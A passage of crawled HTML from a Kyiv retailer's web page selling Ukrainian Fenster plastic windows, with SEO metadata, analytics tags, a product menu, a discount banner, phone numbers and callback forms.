

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vikna-ua.com.ua/okna-fenster/
body_size: 14932
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="https://www.w3.org/1999/xhtml"><head><meta content="text/html; charset=utf-8" /><meta name="geo.placename" content="вулиця Ізюмська, 5, Київ, Украина" /><meta name="geo.position" content="50.4121740;30.5166560" /><meta name="geo.region" content="UA-город Киев" /><meta name="ICBM" content="50.4121740, 30.5166560" /><title>Окна FENSTER (Фенстер): цена, купить в Киеве ➤ «Вікна Експрес»</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%20Caption%7CPT%20Sans%3A400%2C700&subset=latin%2Ccyrillic&display=swap" /><link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://vikna-ua.com.ua/wp-content/cache/min/1/wp-content/themes/vikna/style-44ef7479ba2e77dcc8ff51d5abd877e0.css" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow" /><link rel="icon" href="https://vikna-ua.com.ua/wp-content/themes/vikna/img/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="https://vikna-ua.com.ua/wp-content/themes/vikna/img/favicon.ico" type="image/x-icon" /><link data-minify="1" rel="stylesheet" type="text/css" href="https://vikna-ua.com.ua/wp-content/cache/min/1/wp-content/themes/vikna/js/skin-6fe8a739df515bd01aa78714b14f101c.css" /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://vikna-ua.com.ua/wp-content/cache/busting/google-tracking/ga-575b5480531da4d14e7453e2016fe0bc.js','ga');

  ga('create', 'UA-86119783-1', 'auto');
  ga('send', 'pageview');</script> <meta name="description" content="Купить пластиковые окна Fenster в Киеве ✅ Низкие цены от «Вікна Експрес» ✅ Более 10 лет гарантии ✅ Быстрый замер и оформление ✅ Звоните: ☎ (067) 298-25-89."/><link rel="canonical" href="https://vikna-ua.com.ua/okna-fenster/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Окна FENSTER (Фенстер): цена, купить в Киеве ➤ «Вікна Експрес»" /><meta property="og:description" content="Купить пластиковые окна Fenster в Киеве ✅ Низкие цены от «Вікна Експрес» ✅ Более 10 лет гарантии ✅ Быстрый замер и оформление ✅ Звоните: ☎ (067) 298-25-89." /><meta property="og:url" content="https://vikna-ua.com.ua/okna-fenster/" /><meta property="og:site_name" content="«Вікна Експрес»" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Купить пластиковые окна Fenster в Киеве ✅ Низкие цены от «Вікна Експрес» ✅ Более 10 лет гарантии ✅ Быстрый замер и оформление ✅ Звоните: ☎ (067) 298-25-89." /><meta name="twitter:title" content="Окна FENSTER (Фенстер): цена, купить в Киеве ➤ «Вікна Експрес»" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vikna-ua.com.ua/#organization","name":"\u0412\u0456\u043a\u043d\u0430 \u0415\u043a\u0441\u043f\u0440\u0435\u0441","url":"https://vikna-ua.com.ua/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://vikna-ua.com.ua/#logo","url":"https://vikna-ua.com.ua/wp-content/uploads/2013/09/logo2.png","caption":"\u0412\u0456\u043a\u043d\u0430 \u0415\u043a\u0441\u043f\u0440\u0435\u0441"},"image":{"@id":"https://vikna-ua.com.ua/#logo"}},{"@type":"WebSite","@id":"https://vikna-ua.com.ua/#website","url":"https://vikna-ua.com.ua/","name":"\u00ab\u0412\u0456\u043a\u043d\u0430 \u0415\u043a\u0441\u043f\u0440\u0435\u0441\u00bb","publisher":{"@id":"https://vikna-ua.com.ua/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://vikna-ua.com.ua/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://vikna-ua.com.ua/okna-fenster/#webpage","url":"https://vikna-ua.com.ua/okna-fenster/","inLanguage":"ru-RU","name":"\u041e\u043a\u043d\u0430 FENSTER (\u0424\u0435\u043d\u0441\u0442\u0435\u0440): \u0446\u0435\u043d\u0430, \u043a\u0443\u043f\u0438\u0442\u044c \u0432 \u041a\u0438\u0435\u0432\u0435 \u27a4 \u00ab\u0412\u0456\u043a\u043d\u0430 \u0415\u043a\u0441\u043f\u0440\u0435\u0441\u00bb","isPartOf":{"@id":"https://vikna-ua.com.ua/#website"},"datePublished":"2014-08-20T08:58:03+00:00","dateModified":"2019-08-01T13:00:35+00:00","description":"\u041a\u0443\u043f\u0438\u0442\u044c \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435 \u043e\u043a\u043d\u0430 Fenster \u0432 \u041a\u0438\u0435\u0432\u0435 \u2705 \u041d\u0438\u0437\u043a\u0438\u0435 \u0446\u0435\u043d\u044b \u043e\u0442 \u00ab\u0412\u0456\u043a\u043d\u0430 \u0415\u043a\u0441\u043f\u0440\u0435\u0441\u00bb \u2705 \u0411\u043e\u043b\u0435\u0435 10 \u043b\u0435\u0442 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0438 \u2705 \u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043c\u0435\u0440 \u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u2705 \u0417\u0432\u043e\u043d\u0438\u0442\u0435: \u260e (067) 298-25-89.","breadcrumb":{"@id":"https://vikna-ua.com.ua/okna-fenster/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://vikna-ua.com.ua/okna-fenster/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://vikna-ua.com.ua/","url":"https://vikna-ua.com.ua/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://vikna-ua.com.ua/okna-fenster/","url":"https://vikna-ua.com.ua/okna-fenster/","name":"\u041e\u043a\u043d\u0430 Fenster"}}]}]}</script> <link rel="alternate" type="application/rss+xml" title="«Вікна Експрес» &raquo; Лента комментариев к &laquo;Окна Fenster&raquo;" href="https://vikna-ua.com.ua/okna-fenster/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-minify="1" rel='stylesheet' id='scap.flashblock-css'  href='https://vikna-ua.com.ua/wp-content/cache/min/1/wp-content/plugins/compact-wp-audio-player/css/flashblock-38626e9d3e64f7241196caacd02802ba.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='scap.player-css'  href='https://vikna-ua.com.ua/wp-content/cache/min/1/wp-content/plugins/compact-wp-audio-player/css/player-a620d2a956b147f6f3954cf13415b836.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css'  href='https://vikna-ua.com.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://vikna-ua.com.ua/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-e1e778b75f9fef3c8a3132e96eb9fb77.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bwg_fonts-css'  href='https://vikna-ua.com.ua/wp-content/cache/min/1/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts-76c59034e597195076ca2ed6690bc1c9.css' type='text/css' media='all' /><link rel='stylesheet' id='sumoselect-css'  href='https://vikna-ua.com.ua/wp-content/cache/busting/1/wp-content/plugins/photo-gallery/css/sumoselect.min-3.0.3.css' type='text/css' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css'  href='https://vikna-ua.com.ua/wp-content/cache/busting/1/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min-1.5.32.css' type='text/css' media='all' /><link rel='stylesheet' id='bwg_frontend-css'  href='https://vikna-ua.com.ua/wp-content/cache/busting/1/wp-content/plugins/photo-gallery/css/styles.min-1.5.32.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wp-pagenavi-css'  href='https://vikna-ua.com.ua/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css-d0ec1d6b0fb39977145c31161dd0e47c.css' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://vikna-ua.com.ua/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript'>/* <![CDATA[ */ var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"\u042d\u0442\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b.","bwg_search_result":"\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u043f\u043e\u0438\u0441\u043a\u0443 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"\u041f\u043e\u0438\u0441\u043a","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_hide_comments":"\u0421\u043a\u0440\u044b\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_restore":"\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c","bwg_maximize":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c","bwg_fullscreen":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","bwg_exit_fullscreen":"\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"\u041d\u0430\u0447\u0430\u0442\u044c","pause":"\u041f\u0430\u0443\u0437\u0430","is_pro":"","bwg_play":"\u041d\u0430\u0447\u0430\u0442\u044c","bwg_pause":"\u041f\u0430\u0443\u0437\u0430","bwg_hide_info":"\u0421\u043a\u0440\u044b\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_show_info":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_hide_rating":"\u0421\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","bwg_show_rating":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","ok":"Ok","cancel":"Cancel","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435","lazy_load":"0","lazy_loader":"https:\/\/vikna-ua.com.ua\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"}; /* ]]> */</script> <link rel='https://api.w.org/' href='https://vikna-ua.com.ua/wp-json/' /><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><style type="text/css">ul#recentcomments{list-style:none;padding:0;margin:0}ul#recentcomments li.recentcomments{overflow:hidden;margin:0 0 10px;padding:0 0 9px;min-height:40px;background-image:none;list-style:none}ul#recentcomments .alignleft{margin:0 8px 0 0;padding:0}.recentcomments .comment-body{width:230px}.recentcomments .comment-body p{font-family:'PT Sans',sans-serif;line-height:15px;text-align:left}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link data-minify="1" href='https://vikna-ua.com.ua/wp-content/cache/min/1/wp-content/themes/vikna/css/jquery.fancybox-d18394bc15c2d887f1bf1b13e507bdeb.css' rel='stylesheet' type='text/css'></head><body data-rsssl=1 ><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WJ65PC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ65PC');</script> <div id="page"><div id="header"><div id="logo-area"> <a href="https://vikna-ua.com.ua/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Окна от Вікна Експрес" title="Окна от Вікна Експрес в Киеве" id="logo" data-lazy-src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/logo2.png"/><noscript><img src="https://vikna-ua.com.ua/wp-content/uploads/2013/09/logo2.png" alt="Окна от Вікна Експрес" title="Окна от Вікна Експрес в Киеве" id="logo"/></noscript> </a><p id="slogan">Лидер розничных продаж окон</p> <span class="honor"></span></div><div id="topMiddle"><div id="topOrder"> <input type="hidden" id="cityName" value="Феърфилд" /><p style="font-size:20px;"> Окна и балконы, г.Феърфилд</p><p style="font-size:14px;line-height:18px;">Закажите бесплатную консультацию специалиста:<div role="form" class="wpcf7" id="wpcf7-f198-o1" lang="ru-RU" dir="ltr"><div class="screen-reader-response"></div><form action="/okna-fenster/#wpcf7-f198-o1" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="198" /> <input type="hidden" name="_wpcf7_version" value="5.1.4" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f198-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /></div> <span class="wpcf7-form-control-wrap your-tel"><input type="text" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" /></span> <input type="hidden" name="hidden-270" value="" class="wpcf7-form-control wpcf7-hidden hidden-city" /> <input type="submit" value="Заказать звонок" class="wpcf7-form-control wpcf7-submit" id="sbm-top" /></p><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div><p class="working">Работаем&nbsp;&nbsp;<span>без выходных</span><br/> с 9.00 до 20.00</p><p class="socbtns"> Читайте нас также в:</br> <a href="https://www.facebook.com/viknaxp" title="Facebook"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Facebook" data-lazy-src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/fb.jpg" /><noscript><img src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/fb.jpg" alt="Facebook" /></noscript></a> <a href="https://twitter.com/viknaxp" title="Twitter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Twitter" data-lazy-src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/tw.jpg" /><noscript><img src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/tw.jpg" alt="Twitter" /></noscript></a></p></div><div id="topTels"><p onclick="window.open('tel:0443939250');"><span style="color: #7b7b7b">044</span> 393-92-50</p><p onclick="window.open('tel:0672982589');"><span style="color: #7b7b7b">067</span> 298-25-89</p><p onclick="window.open('tel:0508541712');"><span style="color: #7b7b7b">050</span> 854-17-12</p><p onclick="window.open('tel:0937125192');"><span style="color: #7b7b7b">093</span> 712-51-92</p><p class="tels"><a href="/kontaktyi/">Все телефоны и карта проезда</a></p></div></div><div id="topMenu" class="clearfix"><div class="inner pos-relative"><div id="menu" class="menu-topmenu-container"><ul id="menu_list" class="menu"><li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3077"><a href="https://vikna-ua.com.ua/">Главная</a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://vikna-ua.com.ua/plastikovyie-okna/">Пластиковые окна</a><ul class="sub-menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://vikna-ua.com.ua/plastikovyie-okna/okna-v-kvartiru/">Окна в квартиру</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://vikna-ua.com.ua/balkonyi/vyihod-na-balkon/">Выход на балкон</a></li><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://vikna-ua.com.ua/plastikovyie-okna/tsvetnyie-okna/">Цветные окна</a></li><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://vikna-ua.com.ua/plastikovyie-okna/nestandartnyie-okna/">Нестандартные окна</a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://vikna-ua.com.ua/plastikovyie-okna/raznoobrazie-steklopaketov/">Разнообразие стеклопакетов</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://vikna-ua.com.ua/plastikovyie-okna/furnitura-v-oknah/">Фурнитура в окнах</a></li><li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://vikna-ua.com.ua/plastikovyie-okna/otkosyi/">Пластиковые откосы</a></li></ul></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-241"><a href="https://vikna-ua.com.ua/dveri/">Двери</a><ul class="sub-menu"><li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vikna-ua.com.ua/dveri/plastikovyie-dveri/">Пластиковые двери</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://vikna-ua.com.ua/dveri/vhodnyie-dveri/">Входные двери</a></li><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://vikna-ua.com.ua/dveri/raspashnyie-dveri/">Распашные двери</a></li><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://vikna-ua.com.ua/dveri/tsvetnyie-dveri/">Цветные двери</a></li></ul></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-248"><a href="https://vikna-ua.com.ua/balkonyi/">Балконы</a><ul class="sub-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://vikna-ua.com.ua/balkonyi/lodzhii/">Окна на лоджию</a></li><li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://vikna-ua.com.ua/balkonyi/osteklenie-balkona/">Остекление балкона</a></li><li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://vikna-ua.com.ua/balkonyi/remont-balkona/">Ремонт балкона</a></li><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://vikna-ua.com.ua/balkonyi/vyinos-balkona/">Вынос балкона</a></li><li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://vikna-ua.com.ua/balkonyi/frantsuzskiy-balkon/">Французский балкон</a></li></ul></li><li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2062"><a href="https://vikna-ua.com.ua/energosberezhenie/">Энергосбережение</a><ul class="sub-menu"><li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://vikna-ua.com.ua/energosberezhenie/energosberegayushhie-steklopaketyi/">Энергосберегающие стеклопакеты</a></li><li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://vikna-ua.com.ua/energosberezhenie/led-lampochki/">LED лампы</a></li><li id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="https://vikna-ua.com.ua/energosberezhenie/teplovyie-nasosyi-invertoryi/">Тепловые насосы</a></li><li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://vikna-ua.com.ua/energosberezhenie/konvektoryi/">Конвекторы</a></li></ul></li><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="https://vikna-ua.com.ua/o-nas/">О нас</a><ul class="sub-menu"><li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2295"><a href="https://vikna-ua.com.ua/nashi-raboty/">Наши работы</a></li><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://vikna-ua.com.ua/otzyivyi/">Отзывы</a></li><li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://vikna-ua.com.ua/o-nas/nashi-klientyi/">Наши клиенты</a></li><li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://vikna-ua.com.ua/o-nas/proizvodstvo/">Производство</a></li><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://vikna-ua.com.ua/o-nas/nashi-partneryi/">Наши партнеры</a></li><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://vikna-ua.com.ua/o-nas/vakansii/">Вакансии</a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://vikna-ua.com.ua/kontaktyi/">Контакты</a></li><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13"><a href="https://vikna-ua.com.ua/nashu-czeny/">Цены</a><ul class="sub-menu"><li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://vikna-ua.com.ua/nashu-czeny/tsenyi-na-okna/">Цены на окна</a></li><li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://vikna-ua.com.ua/nashu-czeny/tsenyi-na-balkonyi/">Цены на балконы</a></li><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://vikna-ua.com.ua/nashu-czeny/tsenyi-na-moskitnyie-setki/">Цены на москитные сетки</a></li><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://vikna-ua.com.ua/nashu-czeny/tsenyi-na-otkosyi/">Цены на откосы</a></li><li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://vikna-ua.com.ua/nashu-czeny/tsenyi-na-vyinos-balkona/">Цены на вынос балкона</a></li><li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://vikna-ua.com.ua/nashu-czeny/tsenyi-na-remont-balkona/">Цены на ремонт балкона</a></li></ul></li></ul></div><div class="topMenu-windows pos-absolute" style="display: none;"><div class="topMenu-windows-col"><p>По назначению:</p><ul><li><a href="https://vikna-ua.com.ua/plastikovyie-okna/" title="окна в квартиру"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/apartIcon.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/apartIcon.png" /></noscript> окна в квартиру</a></li><li><a href="https://vikna-ua.com.ua/okna-v-kottedzh/" title="окна для коттеджа"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/homeIcon.png" /><noscript><img src="https://vikna-ua.com.ua/wp-content/themes/vikna/img/homeIcon.png" /></noscript> окна для дома</a></li></ul><p style="padding-top:50px;">Типы окон:</p><ul><li><a href="https://vikna-ua.com.ua/plastikovyie-okna/" title="стандартные окна">стандартные окна</a></li><li><a href="https://vikna-ua.com.ua/plastikovyie-okna/tsvetnyie-okna/" title="цветные окна">цветные окна</a></li><li><a href="https://vikna-ua.com.ua/plastikovyie-okna/nestandartnyie-okna/" title="нестандартные окна">нестандартные окна</a></li><li><a href="https://vikna-ua.com.ua/okna-v-kottedzh/energosberegayushhie-okna/" title="энергосберегающие окна">энергосберегающие окна</a></li><li><a href="https://vikna-ua.com.ua/okna-v-kottedzh/osteklenie-verandyi/" title="остекление веранды">остекление веранды</a></li></ul></div><div class="topMenu-windows-col"><p>Производители Европа:</p><ul><li><a href="https://vikna-ua.com.ua/okna-aluplast/" title="окна Aluplast">окна Aluplast</a></li><li><a href="https://vikna-ua.com.ua/okna-rehau/" title="окна Rehau">окна Rehau</a></li><li><a href="https://vikna-ua.com.ua/okna-intertec/" title="окна Intertec">окна Intertec</a></li><li><a href="https://vikna-ua.com.ua/okna-salamander/" title="окна Salamander">окна Salamander</a></li></ul><p style="padding-top:20px;">Производители Украина:</p><ul><li><a href="https://vikna-ua.com.ua/okna-wds/" title="окна WDS">окна WDS</a></li><li><a href="https://vikna-ua.com.ua/okna-fenster/" title="окна Fenster">окна Fenster</a></li><li><a href="https://vikna-ua.com.ua/okna-alm-plast/" title="окна ALM plast">окна ALM plast</a></li></ul></div><div class="topMenu-windows-col"><p>Сопутствующие товары:</p><ul><li><a href="https://vikna-ua.com.ua/plastikovyie-okna/otkosyi/" title="пластиковые откосы">пластиковые откосы</a></li><li><a href="https://vikna-ua.com.ua/plastikovyie-okna/moskitnyie-setki/" title="москитные сетки">москитные сетки</a></li><li><a href="https://vikna-ua.com.ua/plastikovyie-okna/podokonniki/" title="">подоконники</a></li><li><a href="https://vikna-ua.com.ua/plastikovyie-okna/okonnyie-ruchki/" title="оконные ручки">оконные ручки</a></li><li><a href="https://vikna-ua.com.ua/shtoryi-i-gardinyi/" title="шторы и гардины">шторы и гардины</a></li></ul><p>Услуги:</p><ul><li><a href="https://vikna-ua.com.ua/plastikovyie-okna/remont-okon/" title="сервисное обслуживание">сервисное обслуживание</a></li></ul><p>Выбирая окна:</p><ul><li><a href="https://vikna-ua.com.ua/plastikovyie-okna/furnitura-v-oknah/" title="фурнитура в окнах">фурнитура в окнах</a></li><li><a href="https://vikna-ua.com.ua/plastikovyie-okna/raznoobrazie-steklopaketov/" title="разнообразие стеклопакетов">разнообразие стеклопакетов</a></li></ul></div></div></div></div><style>#page{width:100%!important}</style><div class="landing"><div data-bg="url(https://vikna-ua.com.ua/wp-content/uploads/2014/08/fenster_bg1.jpg)" class="rocket-lazyload" id="topbg" style=""><figure class="inner"><div class="topbg-info"><p class="title">Скидка на украинские окна Fenster - 30%!</p><p class="topbg-info-text text-center">Закажите качественные украинские окна и балконы эконом-класса из профиля Fenster по выгодной цене!</p><div class="topbg-info-cd"><p class="text-center">До окончания акции осталось:</p><div id="topbg-info-cd-block" class="text-center"><div class="dash days-dash clearfix"> <span class="dash-title">дней</span><div class="digit text-right">0</div><div class="digit text-left">0</div></div><div class="dash hours-dash clearfix"> <span class="dash-title">часов</span><div class="digit text-right">0</div><div class="digit text-left">0</div></div><div class="dash minutes-dash clearfix"> <span class="dash-title">минут</span><div class="digit text-right">0</div><div class="digit text-left">0</div></div><div class="dash seconds-dash clearfix"> <span class="dash-title">секунд</span><div class="digit text-right">0</div><div class="digit text-left">0</div></div></div></div></div><div class="topbg-form"><p>Заказать бесплатные замеры<br/>прямо сейчас можно по телефонам</p><p class="topbg-form-tels bottombg-form-tels "><span>050</span> 854-17-12<br/><span>067</span> 298-25-89</p><div class="hidden"><p class="topbg-form-tels bottombg-form-tels"><span>093</span> 712-51-92</p></div><div class="showBrand">Показать другие номера</div><p>Или через форму обратной связи:</p><div role="form" class="wpcf7" id="wpcf7-f1294-o2" lang="ru-RU" dir="ltr"><div class="screen-reader-response"></div><form action="/okna-fenster/#wpcf7-f1294-o2" method="post" class="wpcf7-form" novalidate="novalidate"><div style="display: none;"> <input type="hidden" 